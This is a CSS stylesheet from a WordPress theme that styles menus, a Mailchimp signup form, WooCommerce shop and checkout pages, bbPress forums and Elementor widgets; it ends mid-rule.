.mega-menu-toggle.mega-menu-open .mega-toggle-label:after {
    top: 0;
    -webkit-transition: top .3s ease, -webkit-transform .3s .5s ease;
    transition: top .3s ease, -webkit-transform .3s .5s ease;
    transition: top .3s ease, transform .3s .5s ease;
    transition: top .3s ease, transform .3s .5s ease, -webkit-transform .3s .5s ease;
    width: 25px;
}

.toggled-on .ts-labtechco-icon-bars:before,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:before {
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
}

.toggled-on .ts-labtechco-icon-bars:after,
.mega-menu-toggle.mega-menu-open .mega-toggle-label:after {
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
}

.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle .mega-toggle-block-1:after,
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-menu-toggle.mega-menu-open .mega-toggle-block-1 .mega-toggle-label-open,
.ts-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap .mega-toggle-label .mega-toggle-label-closed {
    display: none;
}

#site-header-menu #site-navigation .menu-toggle .ts-hide {
    display: none !important;
}

.ts-responsive-icon-white .ts-optico-icon-bars,
.ts-responsive-icon-white .mega-toggle-label,
.ts-responsive-icon-white .ts-optico-icon-bars:before,
.ts-responsive-icon-white .ts-optico-icon-bars:after,
.ts-responsive-icon-white .mega-toggle-label:before,
.ts-responsive-icon-white .mega-toggle-label:after {
    background-color: #fff;
}


/*** 

====================================================================
   Service Details Sidebar
====================================================================

 ***/

.single-ts-service .site-content #sidebar-left.sidebar {
    padding-left: 30px;
    padding-right: 30px;
    margin-top: 65px;
    padding-top: 0px;
    padding-bottom: 0;
    background: #f6faff;
}

.single-ts-service .sidebar .widget {
    border: none;
    padding: 0;
}

.single-ts-service #primary.content-area {
    margin-bottom: 50px;
}


/*** 

====================================================================
    Mailchimp form
====================================================================

 ***/

.ts-mail-chimp.widget {
    margin: -40px 0 50px;
}

.mc4wp-form p {
    margin-bottom: 15px;
}

.mc4wp-form-fields {
    position: relative;
    width: 80%;
}

.mc4wp-form-fields input[type="email"] {
    padding-right: 60px;
}

.mc4wp-form-fields .btn[type="submit"] {
    position: absolute;
    top: 0;
    right: 0;
    border-radius: 0;
    height: 45px;
    width: 48px;
    padding: 0;
    font-size: 16px;
}

.mc4wp-form-fields .btn[type="submit"] {
    color: #fff;
}


/* Revslider */

.rev_slider .rev-btn {
    -webkit-transition: all .2s ease-in-out!important;
    transition: all .2s ease-in-out!important;
}

.rev_slider a.ts-link-button,
.themestek-slider-wrapper a.ts-link-button{
    color: #fff;
}


/*** 

====================================================================
    Servicebox - New
====================================================================

 ***/

.ts-border-right-1px .themestek-boxes-row-wrapper {
    border-right: 1px solid #e1eeff;
}


/*Homepage 2*/

.ts-joincompany {
    display: table;
}

.ts-joincompany>.vc_column-inner {
    height: 120px;
    vertical-align: middle;
    display: table-cell;
}

.ts-joincompany>.vc_column-inner h3 {
    margin: 0;
}

.ts-joincompany.ts-left-span .ts-col-wrapper-bg-layer {
    margin-right: -15px;
}

.ts-knowmore {
    position: absolute;
    margin: 0;
    width: 100%;
    text-align: center;
}

.ts-knowmore .vc_column_container {
    display: inline-block;
    width: auto;
    float: none;
    vertical-align: middle;
}

.ts-knowmore .vc_column_container>.vc_column-inner {
    padding: 0
}


/*craneanimation*/

@-webkit-keyframes craneanimation {
    0%,
    100% {
        -webkit-transform: translateY(0) translateX(0);
    }
    50% {
        -webkit-transform: translateY(10px) translateX(10px);
    }
}

@-moz-keyframes craneanimation {
    0%,
    100% {
        -moz-transform: translateY(0) translateX(0);
    }
    50% {
        -moz-transform: translateY(10px) translateX(10px);
    }
}

@-o-keyframes craneanimation {
    0%,
    100% {
        -o-transform: translateY(0) translateX(0);
    }
    50% {
        -o-transform: translateY(10px) translateX(10px);
    }
}

@keyframes craneanimation {
    0%,
    100% {
        transform: translateY(0) translateX(0);
    }
    50% {
        transform: translateY(10px) translateX(10px);
    }
}


/*Video icon*/

.ts-stretched-icon-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
}

.ts-stretched-icon-wrapper i {
    font-size: 100px;
}

.ts-icon-play-after-bg .vc_single_image-wrapper:after {
    color: #031b4e;
    font-size: 26px;
    font-family: "ts-labtechco-icons";
    content: '\e84f';
    background-color: #fff;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -30px;
    margin-top: -30px;
    z-index: 99;
    text-align: center;
    line-height: 60px;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.ts-skincolor-wrapper-after-bg:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}

.ts-video-icon.ts-vc_icon_element {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
}

.ts-video-icon.ts-vc_icon_element .ts-vc_icon_element-icon.empty:before {
    content: '\e84f';
    font-family: "ts-labtechco-icons";
    font-size: 80px !important;
}

.ts-abs-img {
    position: absolute;
    top: -50px;
    left: -200px;
}

.ts-link-button .elementor-button-wrapper a.elementor-button,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md {
    font-size: 14px;
    letter-spacing: 0.5px;
    position: relative;
    padding-bottom: 3px;
}

.ts-link-button .elementor-button-wrapper a.elementor-button:before,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:before {
    content: '';
    height: 1px;
    width: 100%;
    z-index: 1;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #fff;
}

.ts-link-button .elementor-button-wrapper a.elementor-button:hover:before,
.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:hover:before {
    width: 1%;
}

.ts-link-button a.ts-vc_btn3.ts-vc_btn3-size-md:hover {
    color: #fff !important;
}
.ts-btn-color-skincolor .elementor-button .elementor-button-icon svg polygon,
.ts-btn-color-secondary .elementor-button .elementor-button-icon svg polygon{
    fill: #fff;
}
.elementor-button .elementor-button-icon svg{
    width: 40px;
    height: auto;
}
.ts-btn-color-skincolor.ts-btn-style-outline .elementor-button .elementor-button-icon svg polygon,
.ts-btn-color-secondary.ts-btn-style-outline .elementor-button .elementor-button-icon svg polygon{
    fill: var(--tste-labtechco-skincolor-dark);
}
.ts-btn-color-skincolor.ts-btn-style-outline .elementor-button:hover .elementor-button-icon svg polygon,
.ts-btn-color-secondary.ts-btn-style-outline .elementor-button:hover .elementor-button-icon svg polygon{
    fill: #fff;
}

/*** 

====================================================================
    Homepage - 1 play text
====================================================================

 ***/

.ts-play-text-box {
    text-align: center;
}

.ts-play-text-box p {
    padding: 0;
    margin: 0;
    text-transform: uppercase;
    letter-spacing: 1px;
    left: 50%;
    top: 45%;
    -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    position: absolute;
}

.ts-play-text-box p,
.ts-play-text-box p a {
    border-radius: 50%;
    height: 100px;
    line-height: 100px !important;
    width: 100px;
    display: inline-block;
    transition: all .2s ease-in-out;
    -moz-transition: all .2s ease-in-out;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
}

.ts-play-text-box p a {
    background-color: #fff;
}

.ts-play-text-box p a:hover {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
}

.ts-play-text-box p a {
    color: #031b4e;
}

.ts-play-text-box .wpb_wrapper {
    height: 100%;
    position: relative;
}

.edit-link a {
    display: inline-block;
    padding: 5px 10px;
    background-color: #f7f7f9;
    margin: 12px 0px 12px 6px;
    border-radius: 5px;
    font-size: 12px;
    color: #031b4e;
}

.edit-link a:hover {
    color: #fff;
}

.page-id-6476 #slide-2-layer-2,
.page-id-6476 #slide-1-layer-2 {
    background-color: #fff !important
}

.ts-bgcolor-white.ts-bg.ts-bgimage-yes.ts-map-bg>.ts-bg-layer {
    opacity: 0;
}

.ts-row.ts-map-bg {
    background-size: contain !important;
}


/*** 

====================================================================
    New Demo
====================================================================

 ***/

body .ts-bg-new-effect .ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner {
    opacity: 1;
}

body .ts-bg-new-effect .ts-col-wrapper-bg-layer>.ts-bg-layer-inner {
    background-image: url(../images/patten-new-01.png?id=8290) !important;
}


/*** 

====================================================================
    Tabs 
====================================================================

 ***/

body.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels {
    background-color: inherit;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-panel-body {
    padding: 30px 0 0;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a {
    background-color: inherit;
    color: rgba(255, 255, 255, 0.8);
    padding: 10px 20px 15px 0;
    font-size: 15px;
    font-weight: 500;
    border: none;
    position: relative;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab {
    margin-right: 20px;
}

body.wpb-js-composer .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab>a:after {
    position: absolute;
    height: 2px !important;
    bottom: -1px;
    width: 100%;
    content: '';
    left: 0 !important;
    background: transparent;
    top: inherit !important;
}

body.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a {
    background-color: inherit;
    color: #fff;
}

body.wpb-js-composer .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab.vc_active>a:after {
    background-color: #fff;
}

body.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top .vc_tta-tabs-list {
    border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}

.vc_tta-tabs .ts-list.ts-icon-white li,
.vc_tta-tabs .ts-list.ts-white li .ts-list-li-content,
.vc_tta-tabs .ts-list.ts-icon-white li i,
body .wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column {
    color: rgba(255, 255, 255, 0.80);
}

body .wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column {
    margin-bottom: 10px;
}


/*** 

====================================================================
    Woocommece 
====================================================================

 ***/


/*Header*/

.ts-header-icons .ts-header-wc-cart-link span.number-cart {
    position: absolute;
    top: -16px;
    right: 0px;
    padding: 0 4px;
    min-width: 18px;
    height: 18px;
    border-radius: 100%;
    color: #fff;
    font-weight: 500;
    font-size: 11px;
    line-height: 18px;
    text-align: center;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #222;
    color: #fff;
}

.entry-content .woocommerce h2,
.single-product h2 {
    font-size: 20px;
    line-height: 36px;
    font-weight: 600;
}

.woocommerce a.button.add_to_cart_button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600 !important;
    border-radius: 0;
    padding: 12px 16px;
    color: #fff;
    border-radius: 0;
    letter-spacing: 1px;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: center;
}

.woocommerce .products .star-rating {
    display: inline-block;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    font-size: 20px;
    line-height: 24px;
}

.woocommerce ul.products li.product .button {
    margin-top: 0;
}

.woocommerce ul.products li.product .button:hover {
    background: #031b4e;
    color: #fff;
}

.woocommerce ul.products li.product .button.loading {
    padding-right: 30px;
    opacity: 0.7;
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    top: 12px;
    right: 10px;
}

.woocommerce a.added_to_cart {
    display: block;
}

.woocommerce ul.products li.product .price {
    color: #313131;
    font-size: 16px;
}

.woocommerce ul.products li.product .price ins {
    color: #313131;
    font-weight: 400;
}

.woocommerce nav.woocommerce-pagination ul {
    border: none !important;
    margin-bottom: 50px;
}

.woocommerce nav.woocommerce-pagination ul li {
    border: none;
    margin: 0 4px !important;
}

.woocommerce-pagination ul li a,
.woocommerce-pagination ul li span {
    position: relative;
    display: inline-block;
    line-height: 26px !important;
    height: 44px;
    border-radius: 5px;
    font-size: 18px;
    min-width: 45px !important;
    color: #242424;
    font-weight: 600 !important;
    text-align: center;
    background: #ffffff;
    border: 2px solid #d4d4d4;
    text-transform: capitalize;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
}

.woocommerce .woocommerce-result-count {
    font-weight: bold;
}

.woocommerce-ordering .select2-container.select2-container--below {
    width: 234px !important;
}


/* Woocommerce Details Page*/

.woocommerce div.product .product_title {
    font-size: 26px;
    line-height: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 8px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 16px;
    color: #fff;
    border: 1px solid #e2e2e2;
    text-transform: capitalize;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 10px;
    transition: all 500ms ease;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    border-radius: 0;
    margin: 0;
    padding: 0;
    border: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #242424;
    background: #ffffff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
    opacity: 1;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -1px;
    width: 100%;
    height: 3px;
    opacity: 0;
    background-color: #f7bd00;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0px !important;
    margin: 0px 0 0px !important;
    border: none !important;
    line-height: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none;
    border: none;
}

.woocommerce div.product .woocommerce-tabs .panel {
    background: #fff !important;
    margin-top: 0px;
    padding: 30px;
    border: 1px solid #ececec;
    border-radius: 0;
    margin-top: -1px;
}

.woocommerce-Tabs-panel h2 {
    font-size: 20px;
    margin-top: 0;
    line-height: 28px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 22%;
    margin-right: 4%;
}

.woocommerce div.product .woocommerce-product-gallery .flex-viewport,
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
    margin-bottom: 20px;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 22%;
    margin-right: 4%;
}

.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(5) {
    margin: 0;
}

.woocommerce .quantity .qty {
    width: 5em;
    text-align: center;
    background: 0;
    padding: 10px 0;
}

.woocommerce div.product form.cart .button {
    padding: 16px 40px;
    font-weight: 600;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #222;
    color: #fff;
}

.woocommerce ul.products li.product .onsale {
    min-height: auto;
    min-width: auto;
    line-height: normal;
    border-radius: 0;
    padding: 4px 10px;
    background-color: #313437;
    top: 12px;
    right: 12px;
    font-size: 12px;
}

.woocommerce ul.products li.product .onsale {
    top: 0;
    right: 0;
    left: auto;
    margin: -.5em -.5em 0 0;
}

.single.woocommerce span.onsale {
    min-height: auto;
    min-width: auto;
    line-height: normal;
    border-radius: 0;
    padding: 8px 16px;
    background-color: #313437;
    top: 12px;
    font-size: 13px;
    left: 12px;
}

.woocommerce span.onsale {
    min-height: 4em;
    min-width: 4em;
    line-height: 4em;
}

.woocommerce .woocommerce-message .button {
    text-transform: uppercase;
    font-size: 13px;
    font-weight: 600;
    border-radius: 0;
    padding: 12px 16px;
    color: #fff;
    border-radius: 0;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
    line-height: 36px;
    background-color: #f6faff;
}

.woocommerce div.product form.cart .variations td.label {
    padding-right: 1em;
}

.woocommerce div.product form.cart table.variations tbody tr,
.woocommerce div.product form.cart table.variations thead tr {
    border: none;
}

.woocommerce div.product form.cart .variations label {
    padding-top: 10px;
}

.woocommerce #review_form #respond {
    margin-top: 30px;
}

.comment-form .select2-container {
    width: 200px !important;
}

#review_form .comment-reply-title {
    font-size: 20px;
    text-transform: inherit;
    line-height: 28px;
}

.woocommerce div.product form.cart .variations .select2-container {
    max-width: 100%;
    min-width: 100%;
    width: 100% !important;
}

.woocommerce table.shop_attributes td {
    padding: 5px 10px;
}


/* product_list_widget */

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none;
    margin-bottom: 13px;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 80px;
    float: left;
    margin-left: 0;
    margin-right: 15px;
}

.woocommerce ul.product_list_widget li a {
    font-size: 14px;
    font-weight: 500;
    padding-bottom: 6px;
}

.widget.woocommerce li a {
    color: #313131;
}

.woocommerce div.product form.cart .reset_variations {
    float: right;
}

.woocommerce div.product form.cart .variations .label,
.woocommerce div.product form.cart .variations label {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.woocommerce div.product form.cart table.variations td {
    padding-left: 0;
}


/* woocommerce cart */

.woocommerce .cart.shop_table {
    margin-bottom: 40px;
    border: 0;
    border-collapse: collapse;
}

.woocommerce .cart.shop_table thead {
    border-radius: 0;
}

.woocommerce table.shop_table thead tr,
.woocommerce table.shop_table tbody tr,
.woocommerce table.shop_table tfoot tr {
    border: 0;
    border-bottom: 1px solid #ededed;
}

.woocommerce .cart.shop_table th {
    padding: 20px 0;
    text-transform: uppercase;
    letter-spacing: 1.75px;
    font-weight: 700;
    font-size: 14px;
    line-height: 1.2;
}

.woocommerce .cart.shop_table td {
    padding: 30px 0;
}

.woocommerce #coupon_code {
    margin: 0 10px 0 0;
    width: 270px !important;
}

.woocommerce .cart .button,
.woocommerce .cart input.button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce .coupon .button {
    padding: 15px 16px;
    color: #fff;
}

.woocommerce .cart_totals .shop_table {
    border: 0;
}

.woocommerce .cart_totals .shop_table td {
    padding: 15px 0;
}

.widget_product_categories li.cat-item a {
    position: relative;
    padding-left: 15px;
}

.widget_product_categories li.cat-item a:before {
    font-family: "ts-labtechco-icons";
    content: "\e809";
    position: absolute;
    top: 4px;
    left: 0px;
    line-height: 1em;
    font-size: 14px;
}

.widget_product_categories li.cat-item ul.children {
    display: none;
}

.woocommerce form.woocommerce-form-coupon .form-row-last {
    float: left;
}

.woocommerce form.woocommerce-form-coupon .form-row-first {
    width: 37%;
}

.woocommerce form.woocommerce-form-coupon button.button {
    padding: 15px 16px;
}

.woocommerce #review_form #respond p {
    margin: 10px 0 10px;
}


/* woocommerce checkout */

.woocommerce-checkout h3 {
    font-size: 18px;
    line-height: 32px;
}

.woocommerce-checkout h3 label {
    font-size: 16px;
}

.woocommerce-checkout label {
    font-weight: 500;
}

.woocommerce form .form-row {
    padding: 0 3px;
    margin: 0 0 15px;
}

.woocommerce .woocommerce-order-details table.shop_table,
.woocommerce .woocommerce-checkout-review-order table.shop_table {
    border: 0;
}

.woocommerce .woocommerce-order-details table.shop_table th,
.woocommerce .woocommerce-order-details table.shop_table td,
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
    padding: 12px 10px;
}

.woocommerce .woocommerce-order-details table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
    background: #f6faff;
}

.woocommerce .woocommerce-order-details table.shop_table thead th {
    background: #f6faff;
    color: #031b4e;
}

.woocommerce ul.order_details {
    padding: 24px 30px;
    background: #42474d;
    color: #fff;
}

.woocommerce ul.order_details li {
    font-size: 12px;
    line-height: 22px;
    border-right: 1px dashed #fff;
    padding-right: 4em;
}

.logged-in .woocommerce ul.order_details li {
    padding-right: 1.0em;
    margin-right: 1.0em;
}

.woocommerce-shipping-fields .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}

.ts-header-style-classic .ts-header-icons .ts-header-icon.ts-header-wc-cart-link {
    margin-left: 0px;
}


/* woocommerce Sidebar */

.widget .woocommerce-product-search {
    position: relative;
}

.widget .woocommerce-product-search .search-field {
    border-width: 1px;
    background-color: rgba(220, 220, 220, 0.22);
}

.widget .woocommerce-product-search button {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.widget .woocommerce-product-search:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 14px;
    top: 13px;
    font-weight: bold;
    opacity: 0.5;
}

.widget.widget_layered_nav_filters li.chosen {
    padding: 0 !important;
    padding-right: 10px !important;
}

.woocommerce .widget_price_filter .price_slider_amount {
    line-height: 40px;
    font-size: 14px;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 14px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #f6faff;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #031b4e;
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    margin-bottom: 5px;
}

li.product-category.product {
    border: 1px solid #d4d4d4;
    box-shadow: 1px 1px 4px 0px #00000029;
    padding: 15px !important;
}

.woocommerce-loop-category__title mark.count {
    background: none;
    font-size: 15px;
}


/*** 
====================================================================
    BBPRESS 
====================================================================
 ***/

.widget.widget_display_search .button {
    position: absolute;
    top: 0px;
    right: 0px;
    box-shadow: none;
    border-bottom: none;
    text-indent: -999px;
    padding: 0;
    width: 46px;
    height: 46px;
    z-index: 1;
    border-radius: 0px 3px 3px 0px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 16px 16px;
    opacity: 0.3;
}

.widget.widget_display_search form>div {
    position: relative;
}

.widget.widget_display_search form>div:after {
    font-family: "ts-labtechco-icons";
    content: '\e825';
    position: absolute;
    right: 14px;
    top: 12px;
    font-weight: bold;
    opacity: 0.5;
}


/*bbp_widget_login*/

.bbp_widget_login .bbp-logged-in {
    padding-left: 60px;
    position: relative;
}

.bbp_widget_login .user-submit {
    /*  position: absolute;
    left: 0;
    top: 5px;*/
}

.bbp-logged-in h4 {
    margin-bottom: 0px;
    margin-top: 0px;
}

.bbp-forums {
    margin-top: 50px;
}

#bbpress-forums div.bbp-search-form {
    margin-bottom: 30px;
}

#bbpress-forums .bbp-forum-info .bbp-forum-content,
#bbpress-forums p.bbp-topic-meta {
    font-size: 14px;
    margin: 15px 0;
    line-height: 24px
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    padding: 20px 35px !important;
}

#bbpress-forums li.bbp-body ul.forum,
#bbpress-forums li.bbp-body ul.topic {
    padding: 25px 35px !important;
    line-height: 1;
}

.forum-titles {
    line-height: 18px;
    font-weight: 500;
    font-style: normal;
    color: #fff;
    font-size: 16px;
}

.bbp-topic-permalink,
a.bbp-forum-title {
    color: #7884ac;
    font-size: 14px;
    font-weight: 400;
}

#bbpress-forums a.bbp-forum-title {
    font-size: 18px;
    font-weight: 600;
    color: #031b4e;
}

#bbpress-forums .bbp-topic-title a.bbp-topic-permalink {
    font-weight: 500;
    font-size: 16px;
    color: #031b4e;
}

.bbp-remember-me input#rememberme {
    vertical-align: middle;
    margin: 0;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    font-size: 14px;
}

dl[role=main] {
    border: 1px solid rgba(153, 153, 153, .1);
    padding: 20px;
    overflow: hidden;
    background: rgba(255, 255, 255, .1)
}

dl[role=main] dt {
    border: none;
    width: 80%;
    float: left;
}

dl[role=main] dd {
    border: none;
    width: 20%;
    float: left;
    text-align: center;
}

dl[role=main] dt:last-of-type,
dl[role=main] dd:last-child {
    display: none;
}

.widget_display_forums li a {
    font-weight: normal;
    font-size: 14px;
}

#bbpress-forums fieldset.bbp-form {
    padding-bottom: 30px;
}

div.bbp-template-notice p {
    padding: 10px 8px !important;
}

#bbpress-forums p.bbp-topic-meta img.avatar,
#bbpress-forums ul.bbp-reply-revision-log img.avatar,
#bbpress-forums ul.bbp-topic-revision-log img.avatar,
#bbpress-forums div.bbp-template-notice img.avatar,
#bbpress-forums .widget_display_topics img.avatar,
#bbpress-forums .widget_display_replies img.avatar {
    margin-bottom: 0px;
}

#bbpress-forums li.bbp-header .bbp-search-content,
#bbpress-forums li.bbp-header .bbp-forum-content,
#bbpress-forums li.bbp-header .bbp-topic-content,
#bbpress-forums li.bbp-header .bbp-reply-content,
#bbpress-forums div.bbp-topic-content a,
#bbpress-forums div.bbp-reply-content a,
#bbpress-forums li.bbp-header .bbp-search-author,
#bbpress-forums li.bbp-header .bbp-forum-author,
#bbpress-forums li.bbp-header .bbp-topic-author,
#bbpress-forums li.bbp-header .bbp-reply-author {
    color: #fff;
}

#bbpress-forums #bbp-search-form {
    margin-top: 2px;
}

#bbpress-forums #bbp-search-form #bbp_search {
    margin-top: -2px;
}

#bbpress-forums .bbp-search-form input[type="submit"] {
    background-color: #031b4e;
}

#bbpress-forums div.odd,
#bbpress-forums ul.odd {
    background-color: #f6faff;
}

#bbpress-forums .bbp-forums-list li {
    font-size: 15px;
    line-height: 24px;
}

div.bbp-breadcrumb,
div.bbp-topic-tags {
    font-size: 14px;
}

div.bbp-forum-header,
div.bbp-topic-header,
div.bbp-reply-header,
li.bbp-body div.hentry {
    margin-bottom: 0;
    overflow: hidden;
    padding: 10px 15px;
}

span.bbp-admin-links a {
    color: #031b4e;
    font-size: 11px;
}

#bbpress-forums {
    font-size: 14px;
}

.bbpress dl[role=main] dt,
.bbpress dl[role=main] dd strong {
    font-weight: normal;
}

.bbp_widget_login fieldset {
    border: 0;
    padding: 0;
    margin: 0;
}

.widget_display_forums li a,
.widget_display_views li a,
.widget_display_replies li a,
.widget_display_topics li a {
    position: relative;
    padding-left: 15px;
}

.widget_display_forums li a:before,
.widget_display_views li a:before,
.widget_display_replies li a:before,
.widget_display_topics li a:before {
    font-family: "ts-labtechco-icons";
    content: "\e809";
    position: absolute;
    top: 2px;
    left: 0;
    line-height: 1em;
    font-size: 14px;
}


/*---------------------------------------
 * Elementor
 *---------------------------------------*/


/*=== Heading Subheading ===*/

.elementor-widget-ts_heading .ts-heading-subheading.center-align .ts-heading-desc,
.ts-align-center.elementor-widget-ts_heading .ts-heading-subheading .ts-heading-desc{
	width: 60%;
	margin: 0 auto;
	margin-top: 20px;
}

.elementor-widget-ts_heading .ts-heading-subheading h2 {
    margin-bottom: 0;
}

.elementor-widget-ts_heading .ts-heading-subheading .ts-heading-desc {
    margin-top: 20px;
}


/*--------------------------------------
 * elementor-section
 *-------------------------------------*/

.elementor-section .elementor-column.ts-bg-color-yes {
    background-color: transparent;
}

.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

body.ts-empty-sidebar:not(.single) div.elementor {
    margin-top: -82px;
}


/*=== Elementor List ===*/

.elementor-widget-icon-list .elementor-icon-list-icon i {
